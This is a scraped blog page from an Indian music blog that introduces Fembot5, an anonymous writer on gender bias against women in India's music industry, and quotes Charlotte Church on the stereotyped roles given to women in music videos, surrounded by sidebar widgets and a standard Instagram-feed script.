<br /> <br /><b><a href="https://fembot5.wordpress.com/author/fembot5/" target="_blank">Fembot5 </a></b>is an anonymous writer and activist based in India. The writer's recent publication titled <a href="https://fembot5.wordpress.com/"><b>'Empowerment of Women in Music'</b></a>&nbsp;is a compelling narrative. A manifesto in the making - about inequality and gender bias that exists inside the music industry in India. Introducing a brief outline of international feminist solidarity movements, the focus of the website is on India. The article sets the need to study inequality and gender bias, in order to see how one can combat it inside the culture industry of India. nature of the inequality that exists between men and women of Indian music, be it mainstream pop or The writer is comparing on-going feminist movements in the west, and states<i> "the vast body of work undertaken by women&#8217;s networks has credibly helped change the way we think about society and gender"</i> - yet those changes are yet to effect the massive numbers of women in India&nbsp; and their native talent, potential and representation. The article explains the basis of gender bias and stereotyping, that lay deeply internalised within the fabric of Indian society, which perpetuates the inequality generations on. Willy nilly institutions, mainstream culture and society perpetuates the same.&nbsp;</div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz_5wYCZ507IHhJOg7JectMdOL8_u6ZkrhwXzkE7_zOhQ86DYFUQRcCwCsIjf-NT1oOCOk5nyD8kaqeZb39mV9mKoobrwMc6S7ZSyBnTBJ0ek5r-lQW50R76nDrTDDDN8R0uE4ScaUmEVr/s1280/2109_TYT_Purva_Designer.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz_5wYCZ507IHhJOg7JectMdOL8_u6ZkrhwXzkE7_zOhQ86DYFUQRcCwCsIjf-NT1oOCOk5nyD8kaqeZb39mV9mKoobrwMc6S7ZSyBnTBJ0ek5r-lQW50R76nDrTDDDN8R0uE4ScaUmEVr/s16000/2109_TYT_Purva_Designer.png" /></a></div><br /><div dir="ltr" trbidi="on"><br /></div><div dir="ltr" trbidi="on"><br /></div><div dir="ltr" trbidi="on"><br /><b>FEMBOT5 extract (Part Four)</b><br /><a href="https://www.youtube.com/watch?v=-mAGq9LnUrM"><b>Charlotte Church in a recent lecture</b></a> outlining the deep biases that enforce itself upon the US / UK music scene currently - <i>&#8221; There are three specific roles that the Industry and it&#8217;s men have carved out for women. Each of these three roles restricted to artists as well as audience. We can find them very easily inside music videos. I call them &#8216;The Girl&#8217;s Girls Roles&#8217; &#8211; &#8216;The Victim &amp; The Torturer&#8217; and the &#8216;Unattainable Sex-pot&#8217;. The first one is a shallow representation of feminism based on populism. The 2nd category defines the sexy yet helpless victim being preyed upon again and again. The most damaging is the third category as much as the irony of many &#8216;Sexpots&#8217; often being hailed as the &#8217;empowering&#8217; icons by the industry and press. These women are encouraged to be hyper-sexual, even macho, act violent, whimsical, cartoonish, and be exposure friendly : reducing female sexuality to a prize that you or I can win &#8220;</i></div><div dir="ltr" trbidi="on"><i><br /></i></div><div dir="ltr" trbidi="on"><b><a href="https://fembot5.wordpress.com/" target="_blank">READ / SHARE COMPLETE ARTICLES BY FEMBOT5 ON WORDPRESS</a></b><h2 style="text-align: left;">
</h2>
</div>
</p>
</div>
<div class='bottom-blog'>
<ul class='blog-date pull-left ccc' data-id='18'>
<li>
<a href='https://audiopervert.blogspot.com/2018/04/fembot5.html#comments'>0 Comments</a>
</li>
</ul>
<ul class='group-share pull-right'>
<li class='blog-dates'> Share:  </li>
<li><a href='https://www.facebook.com/sharer.php?u=https://audiopervert.blogspot.com/2018/04/fembot5.html&title=Fembot5' target='_blank'><i class='fa fa-facebook'></i></a></li><li><a href='http://twitter.com/share?url=https://audiopervert.blogspot.com/2018/04/fembot5.html' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/share?url=https://audiopervert.blogspot.com/2018/04/fembot5.html' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://audiopervert.blogspot.com/2018/04/fembot5.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYmzB_Noh9a8h2_04CXvmKd-U8PuAuCIHAfcnS9hPNkiT2mGM6E0XJAYnjElDz7pMWApmGrfxfT0BMGYLXSBfj11EQsY0UzLNgmUUt5cYMgWnf2zV_rbmj6mNNMCkg9rgpjR84DwbY2Hy_/s16000/fmbt74uy4.png&description=Fembot5' target='_blank'><i class='fa fa-pinterest'></i></a></li>
</ul>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://audiopervert.blogspot.com/2018/04/otaku.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://audiopervert.blogspot.com/2018/03/noise-rage-and-manly-man.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'> RANDOM ARTICLE GENERATOR - BLAME THE BOT! </h4>
</div>
<script src='/feeds/posts/default/-/anonymous?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/blog?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/data?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/dialogue?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/electronic music?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/feminism?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/genderbias?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/india?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/inequality?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/movement?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/music?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/solidarity?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/writer?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://audiopervert.blogspot.com/2018/04/fembot5.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
-
</h4>
</div>
<div class='comments'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://audiopervert.blogspot.com/2018/04/fembot5.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://audiopervert.blogspot.com/2018/04/otaku.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://audiopervert.blogspot.com/2018/03/noise-rage-and-manly-man.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Who is?</h2>
<div class='widget-content'>
<center><a href='https://audiopervert.blogspot.com/p/profile.html'><img src="https://image.ibb.co/dRgR2S/Ado_Prv_Log.jpg" alt="Ado_Prv_Log" border="0" /></a><br />
<br /></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href='https://audiopervert.blogspot.com/' target='_blank'><img src='https://i.postimg.cc/SR3J6shY/23d4s.png' border='0' alt='23d4s'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<center><a href='https://www.appliedsoundandecology.com/' target='_blank'><img src='https://i.postimg.cc/05SWF0BN/seed321qwe.png' border='0' alt='seed321qwe'/></a><font size=2> A new experience that integrates ecology, music and autonomy for young artists and innovators from India. Invest in yourself, Invest in the future! Open Source Intelligence and Residency. SIGN UP! <a href='https://www.appliedsoundandecology.com/seed' target='_blank'> </a></font></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>ABOUT</h2>
<div class='widget-content'>
<center>
<a href='https://audiopervert.blogspot.com/p/hello-visitor.html' target='_blank'><img src='https://i.postimg.cc/CLZp363k/CNTFORM.jpg' border='0' alt='CNTFORM'/></a></center>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>&#9829; Top Stories &#9829; 2023</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2019/05/doomer.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL1TJK3dC5_7KCyuINxqWQFZKM7OZyDsFjsvu972j_eVD1F6z9yPt5DPtug52N1b7DZcI4PnDCo-e324UfRrohXgi4feY44HW1a0iR0e70WSnTa9mYAPUeEqElHcMlTuIf8OO7T09US3wM/w72-h72-p-k-no-nu/Dmer_GRfx.png'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2019/05/doomer.html'>Doomer, Boomer, Zoomer and Bloomer</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2011/06/june-15-2011.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGVBig5kKTYbqaCC7to9kDYY5hWcQe_A6MfraXsg6AsZhM-H3HRp52LQnbjEPjaqsci6eWnnvmIhY3hYkQ1ZHPbxk6G19qyvMvAIGN_dncwOhagT0aWyjV3uQdWrZmTwsP_hrJqmHzWoDS/w72-h72-p-k-no-nu/gfngVCRhub.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2011/06/june-15-2011.html'>HUB</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2020/12/three-women-of-bossa-nova.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwexI-LhT71nsP6Krb_DrbmmXMjgFrHGBYSenzvJT96HMf1S3djvSB8_kclWt9L0SZzpE2smvcsCJzvAitqjb133q61gq3NNyOAm33lu_kRoBdKfjGKR_6Cyp-qBhjn5O2h2K1kQC4lNtc/w72-h72-p-k-no-nu/Main3WMBSn.png'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2020/12/three-women-of-bossa-nova.html'>Three Women of Bossa Nova</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2012/06/ten-ragas-to-disco-beat.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi958wtsSmb9kCeczBTgA-Kf731OPAeXwekhLSLHV4Fsh2ktq2tF73gfQZy4fkBrb2dqwowQO22sIfzEuLziBkN9cj-RwzDGXOGirp-Pottnknry8WuV2gb822PVeEaS8DFCWxOFCHiMiK0/w72-h72-p-k-no-nu/2dd333.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2012/06/ten-ragas-to-disco-beat.html'>Ten Ragas To A Disco Beat</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2012/06/art-house-co-op.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg890U9IbNL120oxB56RTlzlr4KFP0a8omnbImuP6fO800SrfQHyZRySqKV4CSRFeEaFwrCTDzUa12ngZLX_VzL_mOUzVTVZ_UetRvXaGwE3V4n2BaL_R5fx53OoYqfa21kVtb57r-lY_s1/w72-h72-p-k-no-nu/sketchbook2013.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2012/06/art-house-co-op.html'>Art House Co-op.</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2017/08/maloya.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVSqO2-eE-FQmmYMM2cB9az0JviJj6jqJYFQ9qO2LZGW3iif7qtA74J0uLbx_hP-bn79yx0q4JeFjrPJtUW7vaf5_LTuv48pA2wTD0x4XERBPPOjpz6Koe_ApYZ-Qz-DfsSJsjI_ARTsXE/w72-h72-p-k-no-nu/222ss.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2017/08/maloya.html'>Maloya Music Réunion Island</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2012/06/perspective.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhshi2T8cS_wNtqLZ8BGipyyxACSX4NDc4Dux3_kjOCqNV2uuzBoJCgDK2x-0rYqZy0GtnsACJibZHARqMDXjdvHWJ0hWQRxpFbfg2xlLA04k_nXFqJAQQfcABUYaJc7pweIeRv0WHPlyCd/w72-h72-p-k-no-nu/GH5r.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2012/06/perspective.html'>perspective</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2018/06/pareshkamath.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_EYF_AGF8UvAijqKj8rClxPf6lo1QiiikZLeYnoFZpN30J2O9yDXF3d-hWwwCiPJyVZmZ_tE6jHhK2HDApgMEe_AIcapNtAaK5UHw4-vuAAHXlF8Nd06jlzEo0VBfyuURcGiXGARcLZB7/w72-h72-p-k-no-nu/prpx32.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2018/06/pareshkamath.html'>Paresh Kamath </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2011/06/bombay-black-19992002.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimQ-5WfFCV9sS8qCHvTtgtaWgRqRbbNZsfk9tw35CQbf3vRovE5ZlNH5kliEBfs9LYQX-IIn-g-uCzK7m3EdK7bOjGB5RMtlzrRcHAvMYUBrkr1eby5-33SKg_faIziBdzhCWGYsulgD69/w72-h72-p-k-no-nu/BombayBlack.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2011/06/bombay-black-19992002.html'>BOMBAY BLACK (1999/2002)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2019/03/hauntology-business-of-future-retro.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirE27VKip0osTubz_vkR-pAJ0hVtcuZe5yYJ-mP6NJbDZ6-4PHeqTfjWq37LF0MBteQM-qORh_S-RQdlunFvTqhRrdxSf-3EAtN5j6CH4YLfe2yPTxgwpYoU3sJ2kmDAchIefNzdHqaDPu/w72-h72-p-k-no-nu/JDracs.png'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2019/03/hauntology-business-of-future-retro.html'>Hauntology : The Business of Future-Retro</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>GLOBAL CLIMATE EMERGENCY</h2>
<div class='widget-content'>
<center><br /><a href='https://www.stockholmresilience.org/research/planetary-boundaries/the-nine-planetary-boundaries.html/'><img src='https://i.postimg.cc/q7QV78Gw/Emergency-Planet-ICONF98243.jpg' border='0' alt=''/></a><br /><font size=2>
The current form of civilization is destroying the living planet. It has destroyed a majority of the ecosystems allover the world. We are a part and player of the catastrophe! 150 species go extinct every day,  while you plan your next holiday or make new business plans. It's high time, to Stop! Think, Learn and Act! For Climate Justice and the future of the Living Planet. We are robbing and destroying the future of children and those unborn... </font></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>post techno</h2>
<div class='widget-content'>
<iframe width="100%" height="400" src="https://www.mixcloud.com/widget/iframe/?feed=%2Faudio_pervert%2Fpublic_set-2019-by-audio-pervert-going-home-to-live-with-god%2F" frameborder="0" ></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>TOP FEATURES&#9829;100K</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2018/04/blockchain.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvXsE_zYcT4djtIfWBgNvPCpUSClFrSOIyhSwDzYrAR4aMmqKtJ98Gq_1mcxZvqsBPI1-H4YvuZeZcrDh15Tdd-G1VJTyBMoIGZhaKKQ92zHE_ilpbg1EAibMjXeHcNu23bzbXzsRIEucd/w72-h72-p-k-no-nu/blkj77.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2018/04/blockchain.html'>Blockchain and Music</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2019/05/doomer.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL1TJK3dC5_7KCyuINxqWQFZKM7OZyDsFjsvu972j_eVD1F6z9yPt5DPtug52N1b7DZcI4PnDCo-e324UfRrohXgi4feY44HW1a0iR0e70WSnTa9mYAPUeEqElHcMlTuIf8OO7T09US3wM/w72-h72-p-k-no-nu/Dmer_GRfx.png'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2019/05/doomer.html'>Doomer, Boomer, Zoomer and Bloomer</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2017/06/sonar2017.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO11BpXDwyXEODN6IY2YKum7CNAyAX4tNLR4vWW-AaaOQDbSbSgGrlUreoeVcYYsrqIkwnS-DkQE-zYsR2r_7Rfj8O7snOZTj9otCbuvlGhhT1gq_8RF_wALSgJnNdPwY1c1q70O07BMxx/w72-h72-p-k-no-nu/SNRPLNT3.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2017/06/sonar2017.html'>Sonar 2017</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2017/09/sharksattack.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedu86boHoM1rtWoeISsFdZwbZGqEtze00O6MQXPuaztTEBCS4zyoLnlHLuaePG0x4lEyKJ3rkSe35VuARBiuJezogQPK-NRvSNeNWPNcfz4fL2RyY42R15Xf75Fq2XeAjgZFIm37hWAGw/w72-h72-p-k-no-nu/REMIXES.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2017/09/sharksattack.html'>Sharks Attack - Bombay Black Remixes</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2017/12/revolution-or-coup.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUZoehyphenhyphen2RWumpk1_x0FeiS3YADT-ZU9ziDy0OazsqFQHEnmXPaZG6ai3bRYDG_yrQT8BMh1_DZawYMl30ZHLgmDIVI4-uFEnGOwYshhHczaKTLhRAvQ4HOm1zTSraJRq8FcqRZeIwzRibc/w72-h72-p-k-no-nu/bnhw67w.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2017/12/revolution-or-coup.html'>Digital Revolution or Coup?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2017/12/reaktortables.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4RgTqhMi0dpzKqKdNONO8VaJ4w61tdTbmV7bYEbYYVGBmyQluyGbUhCWOtfKzjJSJ3Kr3pEqDFDVBKkRZzRzGGufrsss9k7iWhhE673FshAn8O9uu7WVYM64pq4HSrw5JiLmnnxMrIaHW/w72-h72-p-k-no-nu/bhg555.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2017/12/reaktortables.html'>Reaktor Tables</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2017/08/mounaeirkiers.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie_smnsohzk67eLfe-BRnT9YqXf4Jb21IInItQKkcPwG5Fa70H92Op8GlFhY-aNzSNBGPxzJGOEkwh5vJbGI1x-2-ZdsfutMolkUs1IYFWj6szySHuiIT6q1rl1HG2IG6WJtS-9WNGnqpE/w72-h72-p-k-no-nu/545.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2017/08/mounaeirkiers.html'>Mounaeir Kiers </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2017/08/electrosplash.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvKULMAm0wWEEOCVtBUHNEtzJhgFZ8JJ18yREIXirW_3zSQxsiqAEracBf3oub6zhfHObtPOOJJD6kRHkFkNB-NbrPGZ7bK0GgL0S1oKBKAUHh5bc-snkGcuF8XOzRmFn2-bGpa9DmcDXc/w72-h72-p-k-no-nu/APR45362.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2017/08/electrosplash.html'>Electrosplash Valencia</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2012/06/ten-ragas-to-disco-beat.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi958wtsSmb9kCeczBTgA-Kf731OPAeXwekhLSLHV4Fsh2ktq2tF73gfQZy4fkBrb2dqwowQO22sIfzEuLziBkN9cj-RwzDGXOGirp-Pottnknry8WuV2gb822PVeEaS8DFCWxOFCHiMiK0/w72-h72-p-k-no-nu/2dd333.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2012/06/ten-ragas-to-disco-beat.html'>Ten Ragas To A Disco Beat</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://audiopervert.blogspot.com/2017/09/karanjoseph.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilsNSWI0LMj6hmnocc14vD2a9WgzJqqa2cfElR4cx8q2U_EovfsyROH_KrYXETLzbdWRz3f9CcdyOvsd_EElDqj34Cy6pWlUAelwKRH_8AkJTgzurB8M6ou0Lctc635X_kjvPi-CkIDGuz/w72-h72-p-k-no-nu/iuio889.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://audiopervert.blogspot.com/2017/09/karanjoseph.html'>Karan Joseph</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<center>
<a href="https://femwav.wordpress.com/" target="_blank"><img src='https://i.postimg.cc/XNLfm7hM/Femwav.jpg' border='0' alt='FEMWAV'/></a><br /><p><br /><font size=2>FEMWAV (FKA Fembot5) is an 'empowerment network' for female and non-binary talent from India. Artists, musicians, industry pros and academics, collectively creating safe and equal spaces for women and non-binary. For more information or to volunteer visit FEMWAV.COM <a href="https://femwav.wordpress.com/" target="_blank"><span style="font-weight: bold;"></span></a></font></p>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>HUB</h2>
<div class='widget-content'>
<center> <font size=2>
Hub is India&#8217;s first anthology of electronic music & the evolution of sub-cultures occurring in the last 30 years. A legitimate record of everything that&#8217;s past and currently happening in terms of music, artists and industry development. 1982 till 2010. Limited Edition Independent Book.
<br /><br />
<a href='http://audiopervert.blogspot.in/2011/06/june-15-2011.html' target='_blank'><img src="https://image.ibb.co/hgcG2S/HUBdxbs.jpg" alt="HUBdxbs" border="0" /></a><br /><a href='http://audiopervert.blogspot.in/2011/06/june-15-2011.html' target='_blank'> 
<br /><b>
DOWNLOAD E-BOOK+ MUSIC COMPILATION </b></a></font></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Keywords</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://audiopervert.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='GO' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Open Source Radio Emissions</h2>
<div class='widget-content'>
<a href='http://websdr.ewi.utwente.nl:8901/' target='_blank'><img src='https://i.postimg.cc/jd9bQ2qF/WEBrad4r4.jpg' border='0' alt='MODULAR RADIO SCANNER HQ-AUDIO'/></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof 